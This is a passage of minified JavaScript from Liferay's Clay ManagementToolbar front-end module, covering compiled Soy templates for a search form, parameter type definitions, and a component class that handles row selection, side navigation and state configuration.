var searchFormContent__soy114=function searchFormContent__soy114(){var searchFormAttributes__soy98=function searchFormAttributes__soy98(){if(searchActionURL)incrementalDom.attr("action",searchActionURL);incrementalDom.attr("method",searchFormMethod!=null?searchFormMethod:"GET");if(searchFormName)incrementalDom.attr("name",searchFormName);incrementalDom.attr("role","search")};incrementalDom.elementOpenStart("form");searchFormAttributes__soy98();incrementalDom.elementOpenEnd();soyIdom.print(searchInput);
var searchData__soy104=customData.searchData;var key106List=soy.$$getMapKeys(searchData__soy104);var key106ListLen=key106List.length;for(var key106Index=0;key106Index<key106ListLen;key106Index++){var key106Data=key106List[key106Index];incrementalDom.elementOpenStart("input");incrementalDom.attr("name",key106Data);incrementalDom.attr("type","hidden");incrementalDom.attr("value",searchData__soy104[key106Data]);incrementalDom.elementOpenEnd();incrementalDom.elementClose("input")}incrementalDom.elementClose("form")};
if(onlySearch)searchFormContent__soy114();else{incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();searchFormContent__soy114();incrementalDom.elementClose("div")}};exports.__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm=__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm;__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm.Params;if(goog.DEBUG)__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm.soyTemplateName=
"com.liferay.frontend.taglib.clay.ManagementToolbar.__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayManagementToolbar.SearchForm.idom"),"hiddenInputsForm",0,__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm);exports.render.params=["spritemap","_handleSelectPageCheckboxChanged","_handleInfoButtonClicked","_handleDeselectAllClicked","_handleSelectAllClicked","actionItems","clearResultsURL","contentRenderer","creationMenu",
"defaultEventHandler","disabled","elementClasses","filterItems","filterLabels","id","searchActionURL","searchData","searchFormMethod","searchFormName","searchInputName","searchValue","selectable","selectedItems","showAdvancedSearch","showCreationMenu","showFiltersDoneButton","showInfoButton","showSearch","sortingOrder","sortingURL","totalItems","viewTypes"];exports.render.types={"spritemap":"string","_handleSelectPageCheckboxChanged":"any","_handleInfoButtonClicked":"any ","_handleDeselectAllClicked":"any",
"_handleSelectAllClicked":"any","actionItems":"list\x3c[\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string,\n\t\tquickAction: bool,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","clearResultsURL":"string","contentRenderer":"string","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]",
"defaultEventHandler":"?","disabled":"bool","elementClasses":"string","filterItems":"list\x3c[\n\t\tactive: bool,\n\t\tchecked: bool,\n\t\tdisabled: bool,\n\t\tinputName: string,\n\t\tinputValue: string,\n\t\titems: list\x3c[\n\t\t\tactive: bool,\n\t\t\tchecked: bool,\n\t\t\tdisabled: bool,\n\t\t\tinputName: string,\n\t\t\tinputValue: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool,\n\t\t\ttype: string\n\t\t]\x3e,\n\t\tlabel: string,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","filterLabels":"list\x3c[\n\t\tcloseable: bool,\n\t\tlabel: html|string\n\t]\x3e",
"id":"string","searchActionURL":"string","searchData":"?","searchFormMethod":"string","searchFormName":"string","searchInputName":"string","searchValue":"string","selectable":"bool","selectedItems":"number","showAdvancedSearch":"bool","showCreationMenu":"bool","showFiltersDoneButton":"bool","showInfoButton":"bool","showSearch":"bool","sortingOrder":"string","sortingURL":"string","totalItems":"number","viewTypes":"list\x3c[\n\t\tactive: bool,\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string\n\t]\x3e"};
exports.templates=templates=exports;return exports});var comliferayfrontendtaglibclayManagementToolbar=function(_Component){_inherits(comliferayfrontendtaglibclayManagementToolbar,_Component);function comliferayfrontendtaglibclayManagementToolbar(){_classCallCheck(this,comliferayfrontendtaglibclayManagementToolbar);return _possibleConstructorReturn(this,(comliferayfrontendtaglibclayManagementToolbar.__proto__||Object.getPrototypeOf(comliferayfrontendtaglibclayManagementToolbar)).apply(this,arguments))}
return comliferayfrontendtaglibclayManagementToolbar}(_metalComponent2.default);_metalSoy2.default.register(comliferayfrontendtaglibclayManagementToolbar,templates);exports.comliferayfrontendtaglibclayManagementToolbar=comliferayfrontendtaglibclayManagementToolbar;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es",["module","exports","require","frontend-taglib-clay$clay-management-toolbar","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal-events","./ManagementToolbar.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ManagementToolbar=undefined;var _createClass=
function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,
property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _clayManagementToolbar=require("frontend-taglib-clay$clay-management-toolbar");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _metalEvents=require("frontend-js-metal-web$metal-events");var _ManagementToolbar=require("./ManagementToolbar.soy");var _ManagementToolbar2=_interopRequireDefault(_ManagementToolbar);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,
Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);
subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ManagementToolbar=function(_ClayComponent){_inherits(ManagementToolbar,_ClayComponent);function ManagementToolbar(){_classCallCheck(this,ManagementToolbar);return _possibleConstructorReturn(this,(ManagementToolbar.__proto__||Object.getPrototypeOf(ManagementToolbar)).apply(this,
arguments))}_createClass(ManagementToolbar,[{key:"attached",value:function attached(){var _get2,_this2=this;for(var _len=arguments.length,args=Array(_len),_key=0;_key<_len;_key++)args[_key]=arguments[_key];(_get2=_get(ManagementToolbar.prototype.__proto__||Object.getPrototypeOf(ManagementToolbar.prototype),"attached",this)).call.apply(_get2,[this].concat(args));new _metalEvents.EventEmitterProxy(this.refs.managementToolbar,this);Liferay.componentReady(this.searchContainerId).then(function(searchContainer){_this2._eventHandler=
[searchContainer.on("rowToggled",_this2._handleSearchContainerRowToggled,_this2)];_this2._searchContainer=searchContainer});if(this.actionHandler)Liferay.componentReady(this.actionHandler).then(function(actionHandler){_this2.defaultEventHandler=actionHandler});if(this.infoPanelId){var sidenavToggle=AUI.$(this.refs.managementToolbar.refs.infoButton);if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({container:"#"+this.infoPanelId,position:"right",type:"relative",typeMobile:"fixed",
width:"320px"});this._sidenavInstance=sidenavToggle.sideNavigation("instance")}}}},{key:"disposed",value:function disposed(){var _get3;for(var _len2=arguments.length,args=Array(_len2),_key2=0;_key2<_len2;_key2++)args[_key2]=arguments[_key2];(_get3=_get(ManagementToolbar.prototype.__proto__||Object.getPrototypeOf(ManagementToolbar.prototype),"disposed",this)).call.apply(_get3,[this].concat(args));if(this._eventHandler)this._eventHandler.forEach(function(eventHandler){eventHandler.detach()})}},{key:"_handleDeselectAllClicked",
value:function _handleDeselectAllClicked(){if(this._searchContainer)this._searchContainer.select.toggleAllRows(false)}},{key:"_handleInfoButtonClicked",value:function _handleInfoButtonClicked(event){event.preventDefault();event.stopPropagation();if(this._sidenavInstance)this._sidenavInstance.toggle()}},{key:"_handleSelectPageCheckboxChanged",value:function _handleSelectPageCheckboxChanged(event){if(this._searchContainer){var checkboxStatus=event.data.checked;if(checkboxStatus)this._searchContainer.select.toggleAllRows(true);
else this._searchContainer.select.toggleAllRows(false)}}},{key:"_handleSelectAllClicked",value:function _handleSelectAllClicked(event){if(this._searchContainer)this._searchContainer.select.toggleAllRows(true)}},{key:"_handleSearchContainerRowToggled",value:function _handleSearchContainerRowToggled(event){var elements=event.elements;this.selectedItems=elements.allSelectedElements.filter(":enabled").size();if(this.actionItems)this.actionItems=this.actionItems.map(function(actionItem){return Object.assign(actionItem,
{disabled:event.actions&&event.actions.indexOf(actionItem.data.action)===-1})})}}]);return ManagementToolbar}(_clayComponent2.default);ManagementToolbar.STATE={actionHandler:_metalState.Config.string(),actionItems:_clayManagementToolbar.actionItemsValidator,clearResultsURL:_metalState.Config.string(),contentRenderer:_metalState.Config.string(),creationMenu:_metalState.Config.shapeOf({caption:_metalState.Config.string(),helpText:_metalState.Config.string(),maxPrimaryItems:_metalState.Config.number(),
maxSecondaryItems:_metalState.Config.number(),maxTotalItems:_metalState.Config.number(),primaryItems:_clayManagementToolbar.creationMenuItemsValidator,secondaryItems:_clayManagementToolbar.creationMenuItemsValidator,viewMoreURL:_metalState.Config.string()}),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),filterItems:_clayManagementToolbar.filterItemsValidator,filterLabels:_clayManagementToolbar.filterLabelsValidator,
id:_metalState.Config.string(),infoPanelId:_metalState.Config.string(),searchActionURL:_metalState.Config.string(),searchData:_metalState.Config.object(),searchFormMethod:_metalState.Config.oneOf(["GET","POST"]).value("GET"),searchContainerId:_metalState.Config.string(),searchFormName:_metalState.Config.string(),searchInputName:_metalState.Config.string(),searchValue:_metalState.Config.string(),selectable:_metalState.Config.bool().value(false),selectedItems:_metalState.Config.number(),showAdvancedSearch:_metalState.Config.bool().value(false),
showCreationMenu:_metalState.Config.bool().value(true),showFiltersDoneButton:_metalState.Config.bool().value(true),showInfoButton:_metalState.Config.bool().value(false),showSearch:_metalState.Config.bool().value(true),sortingURL:_metalState.Config.string(),sortingOrder:_metalState.Config.oneOf(["asc","desc"]),spritemap:_metalState.Config.string().required(),totalItems:_metalState.Config.number(),viewTypes:_metalState.Config.arrayOf(_metalState.Config.shapeOf({active:_metalState.Config.bool().value(false),
disabled:_metalState.Config.bool().value(false),href:_metalState.Config.string(),icon:_metalState.Config.string().required(),label:_metalState.Config.string().required()}))};_metalSoy2.default.register(ManagementToolbar,_ManagementToolbar2.default);exports.ManagementToolbar=ManagementToolbar;exports.default=ManagementToolbar});
